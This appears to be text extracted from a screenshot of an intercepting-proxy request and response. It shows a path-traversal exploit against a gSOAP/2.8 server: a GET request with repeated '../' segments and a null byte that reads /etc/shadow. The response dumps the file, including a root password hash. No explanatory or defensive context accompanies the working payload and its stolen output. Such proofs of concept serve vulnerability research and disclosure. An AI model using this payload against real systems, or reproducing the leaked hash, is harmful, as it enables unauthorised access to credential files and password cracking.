 Request
Pretty Raw Hex
\n
1 GET
/../../../../../../../../../../../../../../../../etc/shadow%00V2/common/lib/jquer
y/jquery-1.11.3.min.js HTTP/1.1
2 Host: 192.168.40.141:5015
3 Accept-Encoding: gzip, deflate, br
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="119", "Chromium";v="119"
11 Sec-CH-UA-Platform: Windows
12 Sec-CH-UA-Mobile: ?0
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gSOAP/2.8
3 Content-Type: application/x-javascript
4 Content-Length: 1164
5 Connection: close
6 Expires: Tue, 16 Jul 2024 11:57:36 GMT
7
8 root:$1$OrR/BoR/$f5AifOBUuuqsMnjEucgDO1:19775:0:99999:7:::
9 bin:*:18353:0:99999:7:::
10 daemon:*:18353:0:99999:7:::
11 adm:*:18353:0:99999:7:::
12 lp:*:18353:0:99999:7:::
13 sync:*:18353:0:99999:7:::
14 shutdown:*:18353:0:99999:7:::
15 halt:*:18353:0:99999:7:::
16 mail:*:18353:0:99999:7:::
17 operator:*:18353:0:99999:7:::
18 games:*:18353:0:99999:7:::
19 ftp:*:18353:0:99999:7:::
20 nobody:*:18353:0:99999:7:::
21 systemd-network:!!:19774::::::
22 dbus:!!:19774::::::
23 polkitd:!!:19774::::::
24 libstoragemgmt:!!:19774::::::
25 colord:!!:19774::::::
26 rpc:!!:19774:0:99999:7:::
27 saned:!!:19774::::::
28 gluster:!!:19774::::::
29 saslauth:!!:19774::::::
30 abrt:!!:19774::::::
31 setroubleshoot:!!:19774::::::
32 rtkit:!!:19774::::::
33 pulse:!!:19774::::::
34 radvd:!!:19774::::::
35 chrony:!!:19774::::::
36 unbound:!!:19774::::::
37 qemu:!!:19774::::::
38 tss:!!:19774::::::
39 sssd:!!:19774::::::
40 usbmuxd:!!:19774::::::
41 geoclue:!!:19774::::::
42 ntp:!!:19774::::::
43 gdm:!!:19774::::::
44 rpcuser:!!:19774::::::
45 nfsnobody:!!:19774::::::
46 gnome-initial-setup:!!:19774::::::
47 sshd:!!:19774::::::
48 avahi:!!:19774::::::
49 postfix:!!:19774::::::
50 tcpdump:!!:19774::::::